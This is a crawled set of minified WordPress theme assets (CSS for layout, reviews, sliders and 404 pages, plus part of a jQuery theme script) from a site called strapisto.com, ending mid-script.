.ruby-related-slider-nav:focus{background-color:#29bfad;opacity:1}.review-box-wrap{display:block}.single .review-box-wrap.is-left-top{float:left;margin-right:30px;margin-bottom:30px;width:50%}.review-box-wrap .widget-title{margin-bottom:0}.review-box-wrap .review-title h3{display:block;margin-bottom:0;margin-left:0!important;padding:10px;background-color:#282828;color:#fff!important;text-transform:uppercase;font-size:inherit!important;line-height:1}.review-box-wrap .review-title h3:before{color:#feec98;content:"\f123";opacity:1}.review-el{padding:10px}.review-description{text-transform:uppercase;letter-spacing:2px;font-weight:700;font-size:12px}.review-el,.review-el-inner{position:relative;display:block;overflow:hidden}.review-el .review-info-score{float:right;color:#feec98;font-size:inherit!important}.review-content-wrap{padding-top:10px;border:1px solid #eee;border-top:none}.score-bar-wrap{position:relative;display:block;margin-top:5px;margin-bottom:5px;width:100%;height:10px;border-radius:4px;background-color:#eee}.score-bar{position:absolute;top:0;bottom:0;left:0;border-radius:4px;background-color:#feec98}.review-summary-wrap{display:block;overflow:hidden;margin-top:20px;margin-bottom:20px;padding:0 10px;border-top:1px solid #eee}.review-box-wrap .review-summary-wrap h3{margin:10px 0;padding:0;text-transform:uppercase;font-size:inherit!important}.review-box-wrap .review-summary-wrap .review-summary-desc{margin:0;font-style:italic}.review-box-wrap .post-review-info{top:auto;right:auto;float:right;margin:0 0 20px 20px;padding:20px;border:1px dashed #eee}.score-remove{width:0!important}.score-animation{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;-webkit-transition-delay:.5s;transition-delay:.5s}.review-box-wrap.is-bottom{display:block;overflow:hidden;margin-bottom:30px;padding-top:15px;width:100%}.is-bottom .review-el{padding:10px 20px}.is-bottom .review-summary-wrap{padding-right:20px;padding-left:20px}.review-box-wrap.is-bottom .review-summary-wrap .review-summary-desc{font-size:13px}.archive-page-header{position:relative;display:table;overflow:hidden;margin-bottom:30px;width:100%;height:180px;background-color:#f7f7f7;background-position:center center;background-size:cover!important;text-align:center;-webkit-background-size:cover!important}.archive-title-wrap{position:relative;display:table-cell;width:100%;vertical-align:middle}.archive-page-header.has-bg-image:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:rgba(0,0,0,.3);content:''}.archive-title-wrap .archive-title{position:relative;z-index:9;display:inline-block;margin:0;padding-bottom:7px;text-transform:uppercase;letter-spacing:3px;font-size:24px;line-height:1}.archive-title:after{position:absolute;right:12px;bottom:0;left:10px;height:1px;border-bottom:1px solid;content:''}.archive-page-header .social-link-info{display:inline-block;overflow:hidden}.archive-page-header.has-bg-image .author-social a{background-color:#fff;color:#282828}.archive-page-header .author-social a{background-color:#282828;color:#fff}.archive-page-header .author-social a:hover,.archive-page-header .author-social a:hover:focus{background-color:#29bfad;color:#fff}.archive-page-header-small{display:block;margin-top:30px;margin-bottom:30px;padding-right:20px;padding-left:20px}.archive-page-header-small .archive-title{display:inline-block;margin:0;padding:5px 15px;border:2px solid;line-height:1}.archive-page-header-small .archive-title:after{display:none}.archive-page-header .archive-desc{display:block;margin-top:20px;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px;max-width:740px;font-style:italic;font-size:14px}.is-light-text .archive-desc{color:#fff}.archive-page-header-small .archive-desc{margin-top:15px;color:#aaa;font-style:italic;font-size:14px}.search-no-result{margin-bottom:0;padding:200px 20px;text-align:center}.search-no-result h3{color:#aaa;font-size:48px;line-height:1.3}.content-404-inner{display:block;overflow:hidden;padding-top:200px;padding-bottom:200px;text-align:center}.content-404{position:relative;z-index:10}.content-404 h1{font-size:230px}.content-404-inner{position:relative}.title-404.post-title{line-height:1.5}.content-404-inner{margin-right:15px;margin-left:15px}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-ms-keyframes spin{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}.content-404-inner .icon-wrap{position:absolute;top:30%;left:35%;display:block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.content-404-inner .icon-inner{position:relative}.content-404-inner .icon-wrap i{-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite}.content-404-inner .icon-wrap i.icon-one{position:absolute;top:-200px;left:-200px;width:400px;height:400px;color:#f2f2f2;font-size:340px;line-height:400px}.content-404-inner .icon-wrap i.icon-two{position:absolute;top:0;left:20px;width:300px;height:300px;color:#f2f2f2;font-size:200px;line-height:300px}.content-404-inner .icon-wrap i.icon-three{position:absolute;top:-70px;left:70px;width:200px;height:200px;color:#f2f2f2;font-size:150px;line-height:200px}.single-page-header.single-header-fw{height:350px}.single-page-header.is-color-bg:before,.single-page-header.is-color-bg:after{display:none}.single-page-header.is-color-bg{height:200px!important;background-color:#f7f7f7}.single-page-header.has-bg-image:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:rgba(0,0,0,.3);content:''}.page-title h1{position:relative;display:inline-block;margin:0;padding:20px;border-radius:4px;font-size:32px}.page-title h1:before{position:absolute;bottom:0;left:50%;margin-left:-50px;width:100px;border-top:4px solid;content:''}.page-title h1:after{position:absolute;bottom:-5px;left:50%;margin-left:-30px;width:60px;border-top:2px solid;content:''}.page.page-template-default .ruby-section .ruby-content-wrap{padding-right:20px;padding-left:20px}.page .content-without-sidebar .entry>*,.page .content-without-sidebar .entry>div.wpcf7{margin-right:auto;margin-left:auto;max-width:800px}.page .content-without-sidebar .entry>div,.page .content-without-sidebar .entry>figure.alignnone{max-width:100%}.entry .wpcf7-form{margin-top:45px;padding:30px;background-color:#f7f7f7}.entry .wpcf7-form>p{text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:10px}.wpcf7-form .ajax-loader{margin-top:10px}.entry .wpcf7-form>p:last-of-type{margin-bottom:0}.entry .wpcf7-form>p:last-of-type input{margin-bottom:0}.entry .wpcf7-form input[type="email"],.entry .wpcf7-form input[type="text"]{width:50%}.entry .wpcf7-form textarea{width:100%}.author-team-entry{position:relative;display:block;margin-top:30px;padding-top:30px;border-top:2px solid}.author-team-wrap{display:block;padding-top:5px;padding-bottom:5px}.author-team-inner{text-align:center}.author-team-inner .user-box-wrap{position:relative;display:inline-block;float:none;margin-right:-3px;vertical-align:middle}.user-box-inner{display:block;padding:30px;text-align:center;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.user-box-inner:hover{-webkit-box-shadow:0 20px 25px rgba(34,34,34,.1);-moz-box-shadow:0 20px 25px rgba(34,34,34,.1);box-shadow:0 20px 25px rgba(34,34,34,.1);-webkit-transform:translateY(-7px);-moz-transform:translateY(-7px);-ms-transform:translateY(-7px);-o-transform:translateY(-7px);transform:translateY(-7px)}.user-avatar{display:block;margin-bottom:20px}.user-avatar img{border-radius:50%}.user-name{margin-bottom:10px}.user-name h3{text-transform:uppercase;font-size:15px}.user-name h3 a:hover,.user-name h3 a:focus{color:#29bfad;text-decoration:none}.job-name{display:block;margin-bottom:10px;color:#aaa;font-style:italic}.team-social-link-info{position:relative;display:block;margin-bottom:10px;line-height:0}.team-social-link-info a{display:inline-block;margin-right:10px;margin-bottom:5px}.team-social-link-info a:last-child{margin-right:0}.user-desc{margin-right:auto;margin-bottom:20px;margin-left:auto;max-width:300px;color:#aaa;text-align:center;font-size:13px;line-height:1.6}.user-post-link{display:block;overflow:hidden;margin-top:20px;text-align:center}.user-post-link a{position:relative;display:inline-block;padding:13px 16px;outline:none;border:none;border-radius:3px;background-color:#29bfad;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:400;font-style:normal;font-size:10px!important;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.user-post-link a:hover{background-color:#282828}.promo-wrap{position:relative;display:block;margin-top:20px}.promo-inner{padding-right:10px;padding-left:10px}.promo-wrap .promo-el{padding-right:10px;padding-left:10px}.promo-wrap .widget{display:none;margin:0 0 30px 0;padding:0}.promo-wrap .widget:last-child{margin-bottom:0}.promo-wrap .widget.banner-widget,.promo-wrap .widget.widget_text{display:block}.promo-wrap .widget_text{padding:20px 15px;border:1px dashed #eee}.promo-wrap .widget-title{text-align:center}.banner-wrap{position:relative;display:block}.banner-wrap.has-banner-title:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;z-index:9;border:1px dashed rgba(255,255,255,.5);content:''}.banner-wrap:hover .banner-image-wrap,.banner-wrap:focus .banner-image-wrap{opacity:.8}.banner-content-wrap{position:relative;display:block;overflow:hidden}.banner-image-wrap{position:relative;height:400px;background-color:#fff;background-position:center;background-size:cover;background-repeat:no-repeat;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.banner-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;display:block}.banner-content-wrap{position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-content-wrap .banner-content-inner{margin:0;padding:0}.banner-content-wrap h3{display:inline-block;padding:10px 20px;background-color:#fff;color:#333;white-space:nowrap;font-size:1.2em;line-height:1}.post-thumb-gallery-grid.slider-init{height:320px}.post-thumb-gallery-slider.slider-init{height:415px}.post-thumb-gallery-slider-nav.slider-init{height:105px}.ruby-feat-grid.slider-init{height:470px}.ruby-feat-carousel-hw.slider-init{height:421px}.ruby-feat-slider-hw.slider-init,.ruby-feat-slider-fw.slider-init,.ruby-feat-carousel-fw.slider-init{height:450px}#ruby-related-carousel.slider-init{height:198px}.ruby-ajax-wrap{position:relative;display:block;margin-bottom:30px;padding:0}.ruby-ajax-wrap:last-child{margin-bottom:0}.pagination-load-more,.pagination-infinite-scroll{position:relative;display:block;margin-top:0;margin-bottom:5px}.pagination-infinite-scroll{height:32px}.btn-load-more{z-index:99;display:inline-block;padding:0 45px;background-color:#29bfad;color:#fff;white-space:nowrap;line-height:32px}.btn-load-more:hover{background-color:#242424}.load-more-animation{position:absolute;top:0;left:0;display:none;visibility:hidden;width:100%;height:32px;text-align:center;opacity:0;pointer-events:none}.load-more-animation .loading-icon{display:inline-block;width:32px;height:32px;background:transparent url(../../../../../../../../themes/innovation/assets/images/ajax-loader.svg) no-repeat center center!important;background-size:conver!important;-webkit-background-size:cover!important}.page-template-page-composer #ruby-site-wrap>.ruby-section-fw:first-child{margin-top:20px}.page-template-page-composer #ruby-site-wrap>.ruby-container:first-child{margin-top:45px}.ruby-section{position:relative;display:block;margin-bottom:15px}.ruby-block-wrap{position:relative;display:block;clear:both;margin-bottom:30px}.ruby-section-fw .ruby-block-wrap.block-fw-carousel-hw,.ruby-section-fw .ruby-block-wrap.block-fw-slider-grid,.ruby-section-fw .ruby-block-wrap.block-fw-slider,.ruby-section-fw .ruby-block-wrap.block-fw-carousel-hw,.ruby-section-fw .ruby-block-wrap.block-fw-carousel,.ruby-section-fw .ruby-block-wrap.block-fw-carousel-small{margin-bottom:45px}.page .ruby-section .ruby-content-wrap{padding-right:0;padding-left:0}.ruby-section-hs .ruby-block-wrap:after{position:absolute;right:20px;bottom:0;left:20px;height:1px;border-top:1px solid #eee;content:''}.ruby-block-wrap .post-small-list .post-thumb-outer{width:85px}.ruby-block-wrap .post-small-list .post-header{margin-left:100px}.block-header-wrap{display:block;margin-right:20px;margin-bottom:30px;margin-left:20px}.block-content-wrap{position:relative;display:block;margin:0;padding:0}.block-title{display:block;overflow:hidden;margin:0;padding:0;border-bottom:2px solid #242424;line-height:0}.block-title h3{display:inline-block;padding:0 20px;background-color:#242424;color:#fff;white-space:nowrap;line-height:26px}.block-title h3 a{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.block-title h3 a:hover{opacity:.8}.block-title-sub{display:inline-block;margin-left:10px;color:#aaa;vertical-align:top;text-transform:capitalize;line-height:26px}.ruby-content-wrap .ruby-block-inner{position:relative;display:block}.block-post-1 .is-left-col .post-wrap{margin-top:0;margin-bottom:0}.block-post-1 .is-right-col{display:block;padding-right:20px;padding-bottom:30px;padding-left:20px;border-left:1px solid #eee}.block-post-1 .is-left-col{margin-right:-1px;padding-bottom:30px;border-right:1px solid #eee}.ruby-block-wrap.block-post-1{padding-bottom:0}.block-post-2 .is-top-row .post-wrap{padding-bottom:0}.block-post-2 .is-bottom-row{display:block;padding-bottom:30px}.block-post-2 .is-bottom-row .post-wrap{margin-top:30px;margin-right:20px;margin-left:20px}.ruby-block-wrap.block-post-3{display:block;clear:none;padding-bottom:30px}.block-post-3 .block-content-wrap{padding-right:20px;padding-left:20px}.block-post-3 .is-top-row .post-wrap{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid #eee}.ruby-section-hs .ruby-block-wrap.block-post-4,.ruby-section-hs .ruby-block-wrap.block-post-5{padding-bottom:0;border-bottom:0}.ruby-block-wrap.block-post-4 .block-content-wrap:not(.is-big-first) .post-grid-outer:nth-child(1) .post-wrap,.ruby-block-wrap.block-post-4 .block-content-wrap:not(.is-big-first) .post-grid-outer:nth-child(2) .post-wrap{margin-top:0}.ruby-block-wrap.block-post-5 .block-content-wrap .first-post-wrap:first-child{margin-bottom:30px}.ruby-block-wrap.block-post-7{margin-bottom:0;padding-bottom:0;border-bottom:0}.ruby-block-post-8-carousel-outer{position:relative;display:block;margin-right:20px;margin-left:20px;padding-bottom:30px}.ruby-block-post-8-carousel{position:relative;display:block;margin-right:-10px;margin-left:-10px}.ruby-block-post-8-carousel.slider-init{overflow:hidden;height:180px}.block-post-8 .ruby-related-slider-nav{position:absolute;top:-55px;right:10px;bottom:auto;left:auto;margin:0;width:20px;height:20px;border:none;background-color:#aaa;color:#fff;text-align:center;text-shadow:none;font-size:15px;line-height:20px!important;opacity:1;cursor:pointer;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.block-post-8 .ruby-slider-prev{right:35px}.block-post-8 .post-wrap.post-mini-grid{margin-top:0;margin-bottom:0}.block-post-8 .ruby-related-slider-nav:hover{background-color:#242424}.ruby-section-hs .ruby-block-wrap.block-post-9{padding-bottom:0;border-bottom:0}.ruby-section-hs .block-post-9 .ruby-content-inner{margin-right:19px;margin-left:19px}.ruby-section-hs .block-post-9 .post-wrap{margin-top:1px;margin-bottom:1px;height:280px}.block-hs-code .block-content-wrap{display:block;padding-right:20px;padding-left:20px}.block-fw-post-1 .post-grid-outer:nth-of-type(3n+2),.block-fw-post-2 .post-grid-outer:nth-of-type(3n+2){margin:0;border-left:none}.block-fw-post-1 .post-grid-outer:nth-of-type(3n+1),.block-fw-post-2 .post-grid-outer:nth-of-type(3n+1){border-right:none}.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+1),.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+2),.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+1),.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+1){border-right:1px solid #eee}.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+2),.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(4n+3),.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+2),.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(4n+3){margin-left:-1px;border-left:1px solid #eee}.block-fw-post-1 .post-grid-outer:nth-of-type(1) .post-wrap,.block-fw-post-1 .post-grid-outer:nth-of-type(2) .post-wrap,.block-fw-post-1 .post-grid-outer:nth-of-type(3) .post-wrap,.block-fw-post-2 .post-grid-outer:nth-of-type(1) .post-wrap,.block-fw-post-2 .post-grid-outer:nth-of-type(2) .post-wrap,.block-fw-post-2 .post-grid-outer:nth-of-type(3) .post-wrap{margin-top:0}.block-fw-post-3 .ruby-content-inner{margin-right:19px;margin-left:19px}.block-fw-post-3 .post-wrap.is-slider-post{margin-top:1px;margin-bottom:1px}.block-fw-code .block-content-wrap{display:block;margin-right:20px;margin-left:20px}.ad-wrap{display:block;padding-right:20px;padding-bottom:15px;padding-left:20px;text-align:center}.ad-wrap>a,.ad-wrap>img{display:inline-block}.ruby-section-hs .ruby-block-wrap.block-ad-box{margin-bottom:15px}.ruby-section-hs .ruby-block-wrap.block-ad-box:after{display:none}.ruby-block-wrap article.is-slider-post.post-feat-carousel-fw-small:after{top:0;background:rgba(0,0,0,.3)}#ruby-composer-latest-blog.ruby-section{margin-bottom:30px}.ruby-block-wrap.block-composer-latest-blog{margin-bottom:0}.block-composer-latest-blog.sgrid-layout .pagination-wrap{margin-top:45px}.block-composer-latest-blog:after{display:none!important}.top-bar-wrap{display:block;background-color:#333}.top-bar-wrap .no-menu{line-height:42px}.top-bar-inner{position:relative;display:block;margin-right:20px;margin-left:20px}.top-bar-menu{color:#fff;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:10px}.top-bar-menu a{opacity:.7}.top-bar-menu .top-bar-menu-inner>li{position:relative;display:block;float:left;line-height:42px}.top-bar-menu .top-bar-menu-inner>li>a{display:block;padding:0 12px}.top-bar-menu-inner .sub-menu{position:absolute;left:0;z-index:9999;display:block;visibility:hidden;visibility:hidden;padding-top:10px;padding-bottom:10px;min-width:180px;background-color:#383838;opacity:0;-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;-ms-transition:-ms-transform .35s ease-in-out;-o-transition:-o-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;pointer-events:none}.top-bar-menu-inner li:hover>.sub-menu{visibility:visible;opacity:1;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);pointer-events:auto}.top-bar-menu-inner .sub-menu li.menu-item a{display:block;float:none;overflow:hidden;padding:10px 20px;white-space:nowrap;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.top-bar-menu-inner .sub-menu .menu-item-has-children>a:after{position:absolute;top:9px;right:20px;display:block;content:"\f105";font-family:FontAwesome}.top-bar-menu-inner .sub-menu li.menu-item a{position:relative;display:block;float:none;overflow:hidden;padding:10px 20px;white-space:nowrap;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.top-bar-menu-inner .sub-menu .menu-item-has-children>a{padding-right:40px}.top-bar-menu-inner .sub-menu .sub-menu{top:0;left:100%}.top-bar-menu-inner a:hover,.top-bar-menu-inner a:focus{opacity:1}.top-bar-right{position:absolute;top:0;right:0;display:block}.top-bar-right>*{display:block;float:left}.top-bar-right .social-link-info a{display:inline-block;padding-right:7px;padding-left:7px;color:#fff;line-height:42px;opacity:.7;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.top-bar-right .social-link-info a:hover,.top-bar-right .social-link-info a:focus{opacity:1}.top-bar-right .nav-search-icon{color:#fff;line-height:42px}.comment-form-cookies-consent{display:block;clear:both;margin-top:15px}.comment-form-cookies-consent label{display:inline!important;padding-left:7px;font-size:13px}#wp-comment-cookies-consent{display:inline;vertical-align:middle}.entry .quads-location{margin-bottom:30px!important}.wp-block-separator{background-color:#333;border:0;height:1px;margin-bottom:30px;margin-top:30px;max-width:80px;margin-left:0;text-align:left}.wp-block-separator.is-style-wide{width:100%;height:2px;max-width:100%}.entry-content .wp-block-archives:not(.is-grid),.entry-content .wp-block-categories:not(.is-grid),.entry-content .wp-block-latest-posts:not(.is-grid){margin-left:0;list-style:none;max-width:300px;margin-bottom:30px}.entry-content .wp-block-archives ul,.entry-content .wp-block-categories ul,.entry-content .wp-block-latest-posts ul{list-style:none}.entry-content .wp-block-archives a,.entry-content .wp-block-categories a,.entry-content .wp-block-latest-posts a{text-decoration:none!important;color:inherit}.entry-content .wp-block-archives a,.entry-content .wp-block-categories a{font-weight:inherit}.entry-content .wp-block-latest-posts.is-grid li{border-top:1px solid #eee;padding-top:1rem;margin-bottom:1rem}.entry-content .wp-block-audio figcaption{color:#333}.wp-block-image figcaption{font-size:12px;text-align:center}.wp-block-button__link{color:inherit}.entry-content .wp-block-button .wp-block-button__link,.entry-content .wp-block-button .wp-block-button__link:not(.has-text-color){text-decoration:none!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.entry-content .wp-block-button .wp-block-button__link:hover,.entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:#ff4545;color:#fff}.entry-content .wp-block-archives a:hover,.entry-content .wp-block-categories a:hover{color:#ff4545}.entry-content .wp-block-categories-list.aligncenter,.entry-content .wp-block-archives.aligncenter{max-width:300px;margin-left:auto;margin-right:auto}.entry-content .wp-block-categories-list>li:last-child>a,.entry-content .wp-block-archives>li:last-child>a{border-bottom:none;margin-bottom:0;padding-bottom:0}.wp-block-pullquote{padding-top:10px;padding-bottom:10px;margin-bottom:40px}.wp-block-pullquote blockquote:after{display:none!important}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{margin-bottom:10px}ul.wp-block-gallery,.entry-content .wp-block-categories{margin-left:0}.wp-block-pullquote{border-left:none;padding-left:0;margin-top:0;margin-bottom:0;padding:20px 0;border-top:4px solid;border-bottom:1px solid}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:40px;padding-left:60px}.wp-block-pullquote blockquote:after,.entry .wp-block-pullquote blockquote:after{display:none!important}.wp-block-pullquote cite:before,.wp-block-quote.is-style-large cite:before{display:none!important}.entry .wp-block-pullquote blockquote:before{position:relative;margin-bottom:20px;display:block;font-size:40px}.wp-block-pullquote.is-style-solid-color blockquote{border:none}.wp-block-pullquote.is-style-solid-color blockquote:before,.wp-block-pullquote.is-style-solid-color blockquote cite{color:inherit!important}.entry-content label{font-size:.875rem;color:#777;margin-bottom:10px}.entry-content [class^="wp-block"]{margin-left:0}.wp-block-latest-comments__comment-date,.wp-block-latest-comments__comment date{margin-top:7px}.entry-content .wp-block-button.is-style-outline .wp-block-button__link{color:inherit}.wp-block-button.alignright{margin-left:30px}.entry-content .wp-block-embed{margin-bottom:30px}.rb-error{color:#ff5959;margin-bottom:10px}button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"]{color:#fff}.post-excerpt>*,.entry.post-excerpt>*,.entry-content>*{margin-bottom:1rem}.wp-block-cover.has-background-dim .wp-block-cover-text,.wp-block-cover .wp-block-cover-text{color:#fff;padding-left:0;padding-right:0;line-height:1.4;font-size:2.05em}.entry-content .wp-block-file__button{display:inline-block;margin-left:.75em}.entry-content .wp-block-search input[type="search"]{margin-top:0;margin-bottom:0}.wp-block-group.has-background{padding:20px}.entry-content iframe{overflow:hidden;margin-right:auto;margin-bottom:30px;margin-left:auto;max-width:100%}.post-title{-ms-word-wrap:break-word;word-wrap:break-word}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation-child/style.css?ver=1708421145
body_size: 11
content:
.review-box-wrap.is-bottom .review-summary-wrap .review-summary-desc{font-size:17px}.grecaptcha-badge{display:none!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/js/ruby-script.js?ver=1708421144
body_size: 4615
content:
var innovation_ruby_site_smooth_scroll;var innovation_ruby_site_smooth_display;var ruby_sidebar_sticky_enable;var innovation_ruby_site_bg_link;var innovation_ruby_to_top;var innovation_ruby_to_top_mobile;var innovation_ruby_single_popup_image;var innovation_ruby_sb_instagram_popup;var innovation_ruby_footer_instagram_popup;var innovation_ruby_touch_tooltip;var innovation_ruby_popup_gallery;(function($){"use strict";var ruby={};ruby.blog_content=$('.ruby-content-wrap');ruby.html=$('html, body');ruby.body=$('body');ruby.window=$(window);ruby.touch=Modernizr.touch;ruby.ios=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);ruby.prev_arrow='<div class="ruby-slider-prev ruby-slider-nav"><i class="fa fa-chevron-circle-left"></i></div>';ruby.next_arrow='<div class="ruby-slider-next ruby-slider-nav"><i class="fa fa-chevron-circle-right"></i></div>';ruby.related_prev_arrow='<div class="ruby-slider-prev ruby-related-slider-nav"><i class="fa fa-angle-left"></i></div>';ruby.related_next_arrow='<div class="ruby-slider-next ruby-related-slider-nav"><i class="fa fa-angle-right"></i></div>';$(document).ready(function(){ruby_document_ready();ruby_document_ready_reload()});function ruby_document_ready(){ruby_feat_slider_grid();ruby_feat_slider_fw();ruby_feat_slider_hw();ruby_feat_carousel_hw();ruby_feat_carousel_fw();ruby_feat_carousel_fw_small();ruby_slider_related();ruby_back_top();ruby_click_body();ruby_enable_smooth_scroll();ruby_instagram_popup_footer();ruby_instagram_popup_sidebar();ruby_tooltips();ruby_search_button();ruby_responsive_menu();ruby_enable_sticky_sidebar();ruby_enable_sticky_navigation();ruby_slider_block_8_carousel();shareTrigger()}
function ruby_document_ready_reload(){ruby_enable_smooth_display();ruby_remove_holder();ruby_post_gallery_slider();ruby_post_gallery_gird();ruby_post_gallery_popup();ruby_single_popup();ruby_single_featured_popup();ruby_animation_progress_bar();ruby_footer_fixed_animation();ruby_ajax_load_more();ruby_ajax_infinite_scroll();shareTrigger()}
function ruby_back_top(){if(1==innovation_ruby_to_top){if(1==innovation_ruby_to_top_mobile){$().UItoTop({containerID:'ruby-back-top',easingType:'easeOutQuart',text:'<i class="ruby-back-top"></i>',containerHoverID:'ruby-back-top-inner',scrollSpeed:800})}else{if(!1===ruby.touch){$().UItoTop({containerID:'ruby-back-top',easingType:'easeOutQuart',text:'<i class="ruby-back-top"></i>',containerHoverID:'ruby-back-top-inner',scrollSpeed:800})}}}}
function ruby_enable_smooth_scroll(){if(1==innovation_ruby_site_smooth_scroll){ruby_smooth_scroll()}}
function ruby_animated_image(){$('.ruby-animated-image').each(function(){var that=$(this);var delay=150+(that.offset().left/4);if((ruby.html.width()<1024&&!0==ruby.touch)){that.waypoint({handler:function(){that.addClass('ruby-animation')},offset:'90%',triggerOnce:!0})}else{that.waypoint({handler:function(){setTimeout(function(){that.addClass('ruby-animation')},delay)},offset:'80%',triggerOnce:!0})}})}
function ruby_enable_smooth_display(){if(1==innovation_ruby_site_smooth_display){var ruby_smooth_flag=!1;ruby.blog_content.imagesLoaded(function(){ruby_animated_image();ruby_smooth_flag=!0});setTimeout(function(){if(!1===ruby_smooth_flag){ruby_animated_image();ruby_smooth_flag=!0}},2500)}}
function ruby_click_body(){if(innovation_ruby_site_bg_link!=undefined){ruby.body.on('click',function(e){if(e.target!=this){return}
window.open(innovation_ruby_site_bg_link,'_blank')})}}
function ruby_remove_holder(){ruby.body.imagesLoaded(function(){$('.ruby-holder').removeClass('ruby-holder')})}
function ruby_enable_sticky_sidebar(){ruby.window.load(function(){var sidebars=$('.ruby-sidebar-sticky');if(sidebars.length>0){if(sidebars.length>0){$('body').imagesLoaded(function(){RubyStickySidebar.stick(sidebars)})}}})}
function ruby_enable_sticky_navigation(){var innovation_ruby_sticky_menu=$('.is-sticky .nav-bar-outer');if(innovation_ruby_sticky_menu.length>0){var innovation_ruby_menu_wrap=innovation_ruby_sticky_menu.find('.nav-bar-wrap');innovation_ruby_sticky_menu.css('min-height',innovation_ruby_menu_wrap.height());ruby.html.resize(function(){innovation_ruby_sticky_menu.css('min-height',innovation_ruby_menu_wrap.height())});innovation_ruby_menu_wrap.css('width','100%');innovation_ruby_menu_wrap.sticky({className:'ruby-is-stick'})}}
function ruby_feat_slider_grid(){var innovation_ruby_feat_grid=$('.ruby-feat-grid');if(innovation_ruby_feat_grid.length>0){innovation_ruby_feat_grid.each(function(){var innovation_ruby_feat_grid_el=$(this);innovation_ruby_feat_grid_el.on('init',function(){innovation_ruby_feat_grid_el.imagesLoaded(function(){innovation_ruby_feat_grid_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_grid_el.removeClass('slider-init')})})});innovation_ruby_feat_grid_el.slick({dots:!0,infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:350,adaptiveHeight:!0,arrows:!0,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow})})}}
